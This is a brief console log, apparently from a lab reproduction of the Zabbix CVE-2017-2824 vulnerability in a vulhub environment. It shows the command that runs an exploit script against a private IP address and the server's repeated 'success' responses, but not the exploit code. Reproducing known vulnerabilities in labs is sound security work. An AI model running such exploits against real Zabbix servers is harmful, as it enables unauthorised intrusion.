 PS D:\poc\zabbix\cve-2017-2824> python .\exp.py 192.168.144.128
vulhub37
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub38
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub39
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub40
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub41
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub42
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
vulhub43
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'